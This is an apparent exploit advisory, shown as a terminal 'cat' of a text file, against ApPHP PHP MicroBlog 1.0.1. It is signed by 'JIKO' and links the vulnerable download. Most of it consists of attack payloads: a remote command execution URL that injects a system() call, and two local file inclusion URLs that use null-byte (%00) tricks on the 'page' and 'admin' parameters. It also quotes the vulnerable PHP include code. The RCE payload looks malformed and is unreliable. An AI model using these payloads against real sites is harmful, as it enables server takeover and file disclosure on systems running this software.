 ❯ cat 33030.txt -l java
File: 33030.txt
1 ----------[exploit Debut]
2 [Multiple Vulnerability]
3 ----------[Script Info]
4
5 Moi : JIKO
6 Site    : No-exploit.Com
7
8
9 ----------[Script Info]
10
11 Site        : http://www.apphp.com
12 Download    : http://www.apphp.com/downloads_free/php_microblog_101.zip
13
14 ----------[exploit Info]
15
16 ~[RCE]
17 http://path/index.php?jiko);system((dir)=/
18 ~[LFI]
19 http://path/index.php?index.php?page=FILE%00 (you need to baypass the filter)
20 http://path/index.php?index.php?admin=FILE%00 (you need to baypass the filter)
21
22 if (($page != "") && file_exists("page/" . $page . ".php")) {
23                         include_once("page/" . $page .
24
25 ".php");
26                     } else if (($admin != "") &&
27
28 file_exists("admin/" . $admin . ".php")) {
29                         include_once("admin/" . $admin
30
31 . ".php");
32                     }
33 ----------[exploit Fin]